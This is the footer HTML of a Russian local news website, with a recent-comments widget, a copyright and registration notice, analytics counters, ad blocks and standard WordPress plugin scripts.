class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"040cbaf468"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>